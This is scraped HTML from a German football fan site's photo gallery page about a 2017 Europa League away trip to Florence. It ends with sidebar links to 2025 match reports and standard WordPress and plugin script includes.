				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1150.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1150.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1150.jpg"
				data-image-id="5993"
				data-title="2017-in-Florenz-1150"
				data-description=""
				data-image-slug="2017-in-florenz-1150-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1150"
					alt="2017-in-Florenz-1150"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1150.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1149.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1149.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1149.jpg"
				data-image-id="5994"
				data-title="2017-in-Florenz-1149"
				data-description=""
				data-image-slug="2017-in-florenz-1149-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1149"
					alt="2017-in-Florenz-1149"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1149.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/europa-league-zwischenrunde/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='5' href='http://borussen-mission.de/europa-league-zwischenrunde/nggallery/page/5'>5</a>
<a class='prev' href='http://borussen-mission.de/europa-league-zwischenrunde/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/europa-league-sechzehntelfinale-gegen-ac-florenz-01-am-16-02-2017" rel="prev"><span class="meta-nav">&larr;</span> Europa League Sechzehntelfinale gegen AC Florenz (0:1) am 16.02.2017</a></li>
			<li class="next"><a href="http://borussen-mission.de/diskussion-hans-meyer-gegen-ede-geyer-in-dessau-28-03-2017" rel="next">Diskussion Hans Meyer trifft Ede Geyer in Dessau am 28.03.2017 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025"><img width="390" height="205" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-07T14:21:51+01:00">7. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Bericht folgt&#8230;</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in der Kieler Förde (4:3) am 26.04.2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/invasion-saison-2024-25"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2024-25"  rel="category tag">Saison 2024/25</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025">
				Invasion in der Kieler Förde (4:3) am 26.04.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="8:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-26T08:31:36+01:00">26. April 2025</time><time class="updated" datetime="2025-05-13T16:09:26+01:00">13. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-300x209.jpg 300w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_.jpg 437w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/invasion-saison-2024-25"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2024-25"  rel="category tag">Saison 2024/25</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025">
				Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="9:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-06T09:50:23+01:00">6. April 2025</time><time class="updated" datetime="2025-05-07T13:34:21+01:00">7. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2025 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e5a694a0566425a3712122a78b71a987 = {"__defaults_set":null,"ID":"e5a694a0566425a3712122a78b71a987","album_ids":[],"container_ids":["60"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e5a694a0566425a3712122a78b71a987","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e5a694a0566425a3712122a78b71a987.wordpress_page_root = "http:\/\/borussen-mission.de\/europa-league-zwischenrunde";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"a09ce5047c"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2
body_size: 359
content:
jQuery(function($) {

	$(".episode_downloads").each(function() {
		var $select = $("select", this),
		    $that = this;

		$("button.podlove-download-secondary", this).on("click", function(e) {
			e.preventDefault();
			prompt("Feel free to copy and paste this URL", $("option", $select).filter(":selected").data("raw-url"));
			return false;
		});
	});
	
});